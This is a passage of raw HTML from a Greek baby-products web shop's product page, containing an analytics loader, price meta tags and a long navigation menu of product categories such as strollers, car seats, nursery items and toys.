      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="19.887097">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="24.66">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-5441 product-cangaroo-sparrow-pq286-3800146264154 product-id-category-60 product-id-manufacturer-50 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
